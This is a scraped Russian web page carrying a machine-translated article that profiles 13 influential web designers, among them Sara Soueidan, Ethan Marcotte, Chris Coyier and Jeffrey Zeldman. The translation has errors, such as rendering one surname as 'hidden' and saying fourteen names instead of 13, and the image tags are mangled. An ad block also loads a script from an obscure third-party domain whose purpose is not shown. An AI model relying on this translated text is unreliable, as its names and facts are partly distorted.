<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">13 имен, которые каждый веб-дизайнер должен знать</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">13 имен, которые каждый веб-дизайнер&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-27551" class="circle-fancy-style post-27551 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-vebdizajner tag-dolzhen tag-znat tag-imen tag-kazhdyj tag-kotorye category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="18:30" href="https://artforlife.ru/2018/08/21" rel="nofollow"><span class="entry-month">Авг</span><span class="entry-date updated">21</span><span class="entry-year">2018</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/pre-13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat-1200x600.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/08/pre-13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat-1200x600.jpg 1200w" width="1200" height="600"  title="&lt;pre&gt;13 имен, которые каждый веб-дизайнер должен знать" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div itemprop="articleBody" id="article-body">
<p> Возьмите любое творческое поле, и вы найдете известных влиятелей, которые несут ответственность за лидерство, либо с новыми интерпретациями, техническими подходами или идеями. Это верно, смотрите ли вы на Дэвида Бэйли в мире фотографии или Трейси Эмин в изобразительном искусстве. Это происходит из-за того, что некоторые практикующие определяют движение или технику, изобретая ее, отстаивая ее или иным образом обвиняя ее в этом. </p>
<p> Конечно, мир веб-дизайна ничем не отличается. У нас есть наши собственные чемпионы и лидеры, некоторые из которых несут ответственность за создание новых инструментов веб-дизайна, хотя на удивление сложно выбрать только несколько имен, которые должен знать каждый веб-дизайнер. К счастью, мы живем в эпоху демократичного обмена, с подобными Facebook и Twitter, что позволяет легко следить за текущими и будущими двигателями и шейкеры, поэтому следите за этими четырнадцатью и смотрите, кто они рекомендуют! </p>
<p> Быстро заметите осторожность, прежде чем мы кого-нибудь расстроим, эти имена не ранжируются или в каком-либо конкретном порядке. Если мы пропустили кого-то, кого, по вашему мнению, должны быть в нашем списке, сообщите нам. </p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание статьи</p><ul class="toc_list"><li><a href="#01-Sara-Soueidan"><span class="toc_number toc_depth_1">1</span>  01. Sara Soueidan </a></li><li><a href="#02-Abby-Covert"><span class="toc_number toc_depth_1">2</span>  02. Abby Covert </a></li><li><a href="#03-Etan-Markott"><span class="toc_number toc_depth_1">3</span>  03. Этан Маркотт </a></li><li><a href="#04-Kris-Koyer"><span class="toc_number toc_depth_1">4</span>  04. Крис Койер </a></li><li><a href="#05-Karen-McGrane"><span class="toc_number toc_depth_1">5</span>  05. Karen McGrane </a></li><li><a href="#06-Dan-Cederholm"><span class="toc_number toc_depth_1">6</span>  06. Dan Cederholm </a></li><li><a href="#07-Sarah-Parmenter"><span class="toc_number toc_depth_1">7</span>  07. Sarah Parmenter </a></li><li><a href="#08-Dyayv-SHi"><span class="toc_number toc_depth_1">8</span>  08. Дейв Ши </a></li><li><a href="#09-Jeffrey-Zeldman"><span class="toc_number toc_depth_1">9</span>  09. Jeffrey Zeldman </a></li><li><a href="#10-Rachel-Andrew"><span class="toc_number toc_depth_1">10</span>  10. Rachel Andrew </a></li><li><a href="#11-Saymon-Kollison"><span class="toc_number toc_depth_1">11</span>  11. Саймон Коллисон </a></li><li><a href="#12-Veerle-Pieters"><span class="toc_number toc_depth_1">12</span>  12. Veerle Pieters </a></li><li><a href="#13-Kameron-Moll"><span class="toc_number toc_depth_1">13</span>  13. Камерон Молл </a></li></ul></div>
<h3 id="01-sara-soueidan"><span id="01-Sara-Soueidan"> 01. Sara Soueidan </span></h3>
<p class="bordeaux-image-check"> <img alt=" Sara Soueidan &quot;class =&quot; lazy-image lazy-image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data- normal = &quot;https://vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg&quot; src = &quot;https://cdn.mos.cms.futurecdn.net/XRXmLXQ6BEmxqgfqNdNNbg-320-80.jpg&quot; data-data-original-mos = &quot;https://cdn.mos.cms.futurecdn.net/XRXmLXQ6BEmxqgfqNdNNbg.jpg&quot; data-pin-media = &quot;https://cdn.mos.cms.futurecdn.net/XRXmLXQ6BEmxqgfqNdNNbg. jpg &quot;/&gt; </p>
<p> Ливанский разработчик и авторский интерфейс сторонних разработчиков, Сара работает с клиентами по всему миру, включая Netflix, The Royal Schiphol Group, Smashing Magazine и др. Она проводит семинары и помогает компаниям и агентствам строить </p>
<h3 id="02-abby-covert"><span id="02-Abby-Covert"> 02. Abby Covert </span></h3>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p class="bordeaux-image-check"> <img alt=" Abby Covert «class =» lazy-image lazy-image lazy-image lazy-image lazy-image lazy-image lazy-image lazy-image lazy-image lazy-image lazy-image lazy-image lazy-image lazy-image lazy- image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data-normal =&quot; https://vanilla.futurecdn.net/creativebloq/media/img/missing-image .svg &quot;src =&quot; https://cdn.mos.cms.futurecdn.net/d56Tacirhb3wYTSB3DNhbg-320-80.jpg &quot;data-data-original-mos =&quot; https://cdn.mos.cms.futurecdn.net /d56Tacirhb3wYTSB3DNhbg.jpg &quot;data-pin-media =&quot; https://cdn.mos.cms.futurecdn.net/d56Tacirhb3wYTSB3DNhbg.jpg &quot;/&gt; </p>
<p> Эбби Скрыт &#8212; старший архитектор информации о персонале в Etsy и специализируется в обеспечении процессов совместной информационной архитектуры, а также в обучении тех, с которыми она работает на этом пути. Выступая и пишу под псевдонимом Abby IA, она фокусируется на разделении информационного архитектурного контента с теми, кто работает в сообществах разработчиков и технологий, и является соучредителем Всемирного дня IA. Она также является автором книги «Как понять смысл любого беспорядка», книги об информационной архитектуре для всех. </p>
<h3 id="03-ethan-marcotte"><span id="03-Etan-Markott"> 03. Этан Маркотт </span></h3>
<p class="bordeaux-image-check"> <img alt=" Этан Маркотт «class =&quot; lazy-image lazy-image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data- normal = &quot;https://vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg&quot; src = &quot;https://cdn.mos.cms.futurecdn.net/44ce85ff03b17dac90320c6359c5bcb9-320-80.jpg&quot; «data-pin-media =» https://cdn.mos.cms.futurecdn.net/44ce85ff03b17dac90320c6359c5bcb9. jpg &quot;/&gt; </p>
<p> Если в веб-индустрии есть один человек, которому, вероятно, не нужно введение, это Итан Маркотте. Один из самых известных дизайнеров в Сети, Маркотт &#8212; постоянный и популярный оратор на конференции </p>
<h3 id="04-chris-coyier"><span id="04-Kris-Koyer"> 04. Крис Койер </span></h3>
<p class="bordeaux-image-check"> <img alt=" Крис Койер «класс =« ленивый », image lazy-image-loading lazyload optional-i mage &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data-normal =&quot; https://vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg &quot;src =&quot; https://cdn.mos.cms.futurecdn.net/fe2bb57a7c4c454e85519c7b29f341d4-320-80.jpg &quot;data-data-original-mos =&quot; https://cdn.mos.cms.futurecdn.net/fe2bb57a7c4c454e85519c7b29f341d4.jpg &quot;данные -pin-media = &quot;https://cdn.mos.cms.futurecdn.net/fe2bb57a7c4c454e85519c7b29f341d4.jpg&quot; /&gt; </p>
<p> Всемирно известный эксперт CSS и гуру HTML, Крис Койер пишет один из самых популярных CSS-блоги в Интернете, CSS-Tricks. На протяжении всей своей карьеры Крис опубликовал много учебников, веб-сайтов и сценариев, чтобы помочь дизайнерам улучшить свои навыки. Соучредитель CodePen, Chris также можно найти в веб-дизайне и разработке подкаста ShopTalk. </p>
<h3 id="05-karen-mcgrane"><span id="05-Karen-McGrane"> 05. Karen McGrane </span></h3>
<p class="bordeaux-image-check"> <img alt=" Карен МакГран &quot;class =&quot; lazy-image lazy-image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data- normal = &quot;https://vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg&quot; src = &quot;https://cdn.mos.cms.futurecdn.net/835132c4d347a217f71e15e130e32ae2-320-80.jpg&quot; data-data-original-mos = &quot;https://cdn.mos.cms.futurecdn.net/835132c4d347a217f71e15e130e32ae2.jpg&quot; data-pin-media = &quot;https://cdn.mos.cms.futurecdn.net/835132c4d347a217f71e15e130e32ae2. jpg &quot;/&gt; </p>
<p> Девиз UX эксперта Карен МакГрэйн прост:« В хороший день я делаю Интернет более привлекательным. В плохой день я делаю это сосать меньше ». McGrane имеет более чем 15-летний опыт создания больших сложных веб-сайтов. В настоящее время управляющий партнер Bond Art + Science, она также является автором Content Strategy for Mobile. </p>
<h3 id="06-dan-cederholm"><span id="06-Dan-Cederholm"> 06. Dan Cederholm </span></h3>
<p class="bordeaux-image-check"> <img alt=" Дэн Сидерхольм &quot; class = &quot;lazy-image lazy-image-loading lazyload optional-image&quot; onerror = &quot;this.parentNode.replaceChild (window.missingImage (), this)&quot; data-normal = &quot;https://vanilla.futurecdn.net/creativebloq /media/img/missing-image.svg &quot;src =&quot; https://cdn.mos.cms.futurecdn.net/10caba590b518de64b8c15d8e8e3fbd9-320-80.jpg &quot;data-data-original-mos =&quot; https: // cdn .mos.cms.futurecdn.net / 10caba590b518de64b8c15d8e8e3fbd9.jpg &quot;data-pin-media =&quot; https://cdn.mos.cms.futurecdn.net/10caba590b518de64b8c15d8e8e3fbd9.jpg &quot;/&gt; </p>
<p> Дэн Седерхольм &#8212; это автор пяти книг по веб-дизайну, охватывающих все: от стандартных кодовых подходов к Sass. Помимо написания, Cederholm является практикующим веб-дизайнером и популярным оратором. Наряду с Rich Thornett, Cederholm является соучредителем популярного веб-сайта dribbble.com show-and-tell, который позволяет дизайнерам загружать микро-снимки своей работы. </p>
<h3 id="07-sarah-parmenter"><span id="07-Sarah-Parmenter"> 07. Sarah Parmenter </span></h3>
<p class="bordeaux-image-check"> <img alt=" Sarah Parmenter «class =&quot; lazy-image lazy-image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data- normal = &quot;https://vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg&quot; src = &quot;https://cdn.mos.cms.futurecdn.net/d8fea4a8271828102f215e184be3a6bc-320-80.jpg&quot; data-data-original-mos = &quot;https://cdn.mos.cms.futurecdn.net/d8fea4a8271828102f215e184be3a6bc.jpg&quot; data-pin-media = &quot;https://cdn.mos.cms.futurecdn.net/d8fea4a8271828102f215e184be3a6bc. jpg &quot;/&gt; </p>
<p> Дизайнер пользовательского интерфейса Сара Парментер специализируется на дизайне для Интернета, iPhone и iPad. Владелец дизайнерской студии« Ты знаешь, кто »и со-хозяин подкаста« Счастливый понедельник »,« Парментер »часто можно найти в путешествиях мир, чтобы выступить на ведущих мировых конференциях по веб-дизайну. Ее список клиентов включает Blackberry, News International, STV и Национальный фонд рака молочной железы Америки. </p>
<h3 id="08-dave-shea"><span id="08-Dyayv-SHi"> 08. Дейв Ши </span></h3>
<p class="bordeaux-image-check"> <img alt=" Dave Shea &quot;class =&quot; lazy-image lazy-image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data-normal =&quot; https : //vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg &quot;src =&quot; https://cdn.mos.cms.futurecdn.net/dd57aed30e74e5b36a5ea6c267910ae1-320-80.jpg &quot;data-data- original-mos = &quot;https://cdn.mos.cms.futurecdn.net/dd57aed30e74e5b36a5ea6c267910ae1.jpg&quot; data-pin-media = &quot;https://cdn.mos.cms.futurecdn.net/dd57aed30e74e5b36a5ea6c267910ae1.jpg&quot; /&gt; </p>
<p> Дэйв Ши наиболее известен своим проектом CSS Zen Garden, который помог перейти от табличного веб-дизайна к макетам на основе CSS. Веб-сайт стал очень популярным, и он помог вывести границы того, какие проекты могут быть достигнуты только с помощью CSS, а также побудить веб-дизайнеров во всем мире принять этот подход. </p>
<h3 id="09-jeffrey-zeldman"><span id="09-Jeffrey-Zeldman"> 09. Jeffrey Zeldman </span></h3>
<p class="bordeaux-image-check"> <img alt=" Jeffrey Zeldman «class =&quot; lazy-image lazy-image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data- normal = &quot;https://vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg&quot; src = &quot;https://cdn.mos.cms.futurecdn.net/a70e64ba8de38823004935b625828260-320-80.jpg&quot; data-data-original-mos = &quot;https://cdn.mos.cms.futurecdn.net/a70e64ba8de38823004935b625828260.jpg&quot; data-pin-media = &quot;https://cdn.mos.cms.futurecdn.net/a70e64ba8de38823004935b625828260. jpg &quot;/&gt; </p>
<p> Джеффри Зельдман, возможно, самый известный из всех людей, представленных в нашем списке. Он автор обязательной книги« Разработка веб-стандартов », издатель книг через A Book Apart и является ведущей силой чрезвычайно популярного в отрасли онлайн-журнала A List Apart. Zeldman также является основателем студий Happy Cog, консалтинга в США с клиентами, включая MTV, Ben &amp; Jerry&#39;s и Stanford University. </p>
<h3 id="10-rachel-andrew"><span id="10-Rachel-Andrew"> 10. Rachel Andrew </span></h3>
<p class="bordeaux-image-check"> <img alt=" Rachel Andrew «class =&quot; lazy-image lazy-image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data- normal = &quot;https://vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg&quot; src = &quot;https://cdn.mos.cms.futurecdn.net/c5f290528009a457d4d875b52004f723-320-80.jpg&quot; data-data-original-mos = &quot;https://cdn.mos.cms.futurecdn.net/c5f290528009a457d4d875b52004f723.jpg&quot; data-pin-media = &quot;https://cdn.mos.cms.futurecdn.net/c5f290528009a457d4d875b52004f723. jpg &quot;/&gt; </p>
<p> Рейчел &#8212; веб-разработчик, динамик и плодовитый писатель. В ее книги включены названия для SitePoint, Apress и Five Simple Steps, охватывающие такие сайты, как веб-разработка PHP, Модули компоновки CSS3 и веб-дизайн Adobe Dreamweaver Несмотря на то, что она говорит и пишет, Рейчел является управляющим директором edgeofmyseat.com, консалтинговой компании по разработке веб-разработок, известной своим приложением для CMS. </p>
<h3 id="11-simon-collison"><span id="11-Saymon-Kollison"> 11. Саймон Коллисон </span></h3>
<p class="bordeaux-image-check"> <img alt=" Simon Collison &quot;class =&quot; lazy-image lazy-image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data-normal =&quot; https: // vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg &quot;src =&quot; https://cdn.mos.cms.futurecdn.net/f206efae7b2b0f4417e139641ed3f446-320-80.jpg &quot;data-data-original-mos = &quot;https://cdn.mos.cms.futurecdn.net/f206efae7b2b0f4417e139641ed3f446.jpg&quot; data-pin-media = &quot;https://cdn.mos.cms.futurecdn.net/f206efae7b2b0f4417e139641ed3f446.jpg&quot; /&gt; </p>
<p> Саймон Коллисон &#8212; дизайнер, оратор и автор. Работая в самых разных ситуациях на протяжении всей своей карьеры, Collison делится своими знаниями о веб-дизайне с помощью книг и конференций. Он также является гордым партнером Fictive Kin и организует ежегодное мероприятие New Adventures in Web Design в своем родном городе Ноттингем. </p>
<h3 id="12-veerle-pieters"><span id="12-Veerle-Pieters"> 12. Veerle Pieters </span></h3>
<p class="bordeaux-image-check"> <img alt=" Veerle Pieters &quot;class =&quot; lazy-image lazy-image-loading lazyload optional-image &quot;onerror =&quot; this.parentNode.replaceChild (window.missingImage (), this) &quot;data- normal = &quot;https://vanilla.futurecdn.net/creativebloq/media/img/missing-image.svg&quot; src = &quot;https://cdn.mos.cms.futurecdn.net/cb3681f30edb591dc34706358bef8aec-320-80.jpg&quot; data-data-original-mos = &quot;https://cdn.mos.cms.futurecdn.net/cb3681f30edb591dc34706358bef8aec.jpg&quot; data-pin-media = &quot;https://cdn.mos.cms.futurecdn.net/cb3681f30edb591dc34706358bef8aec. jpg &quot;/&gt; </p>
<p> Veerle Pieters &#8212; очень талантливый графический дизайнер из Бельгии, наиболее известный как своей работой через Duoh !, агентство, которое она основала вместе с Geert Leyseele, и ее блог на veerle.duoh.com </p>
<h3 id="13-cameron-moll"><span id="13-Kameron-Moll"> 13. Камерон Молл </span></h3>
<p class="bordeaux-image-check"> <img alt=" Кэмерон Молл &quot; CLAS s = &quot;lazy-image lazy-image-loading lazyload optional-image&quot; onerror = &quot;this.parentNode.replaceChild (window.missingImage (), this)&quot; data-normal = &quot;https://vanilla.futurecdn.net/creativebloq /media/img/missing-image.svg &quot;src =&quot; https://cdn.mos.cms.futurecdn.net/2fc68e7465f09d267b556898807ea759-320-80.jpg &quot;data-data-original-mos =&quot; https: // cdn .mos.cms.futurecdn.net / 2fc68e7465f09d267b556898807ea759.jpg &quot;data-pin-media =&quot; https://cdn.mos.cms.futurecdn.net/2fc68e7465f09d267b556898807ea759.jpg &quot;/&gt; </p>
<p> Cameron Moll &#8212; это известный дизайнер, который регулярно выступает на конференциях по веб-дизайну по всему миру. Как и сайт Authentic Jobs, за который отвечает Moll, он сотрудничал с книгами с такими людьми, как Энди Бадд и Саймон Коллисон. </p>
<p> <strong> </strong> </p>
</p></div>
<p> </strong> </strong> </strong> </strong> </strong> </strong> </strong> </strong> </strong> </strong></pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2018/08/21" title="18:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-21T18:30:11+00:00">21.08.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/vebdizajner" rel="tag">вебдизайнер</a><a href="https://artforlife.ru/tag/dolzhen" rel="tag">должен</a><a href="https://artforlife.ru/tag/znat" rel="tag">знать</a><a href="https://artforlife.ru/tag/imen" rel="tag">имен</a><a href="https://artforlife.ru/tag/kazhdyj" rel="tag">каждый</a><a href="https://artforlife.ru/tag/kotorye" rel="tag">которые</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-27551" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="04c94c4718"><img id="rating_27551_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(27551, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27551_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(27551, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27551_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(27551, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27551_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(27551, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27551_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(27551, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_27551_text"></span><meta itemprop="headline" content="13 имен, которые каждый веб-дизайнер должен знать" /><meta itemprop="description" content=" 
 

 Возьмите любое творческое поле, и вы найдете известных влиятелей, которые несут ответственность за лидерство, либо с новыми интерпретациями, техническими подходами или идеями. Это верно, смотри..." /><meta itemprop="datePublished" content="2018-08-21T18:30:11+00:00" /><meta itemprop="dateModified" content="2018-08-21T18:30:11+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/08/pre-13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="84" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-27551-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html&#038;t=13+%D0%B8%D0%BC%D0%B5%D0%BD%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9+%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80+%D0%B4%D0%BE%D0%BB%D0%B6%D0%B5%D0%BD+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html&#038;text=13+%D0%B8%D0%BC%D0%B5%D0%BD%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9+%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80+%D0%B4%D0%BE%D0%BB%D0%B6%D0%B5%D0%BD+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html&#038;title=13+%D0%B8%D0%BC%D0%B5%D0%BD%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9+%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80+%D0%B4%D0%BE%D0%BB%D0%B6%D0%B5%D0%BD+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html&#038;title=13%20%D0%B8%D0%BC%D0%B5%D0%BD%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9%20%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%20%D0%B4%D0%BE%D0%BB%D0%B6%D0%B5%D0%BD%20%D0%B7%D0%BD%D0%B0%D1%82%D1%8C&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=13%20%D0%B8%D0%BC%D0%B5%D0%BD%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9%20%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%20%D0%B4%D0%BE%D0%BB%D0%B6%D0%B5%D0%BD%20%D0%B7%D0%BD%D0%B0%D1%82%D1%8C%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по 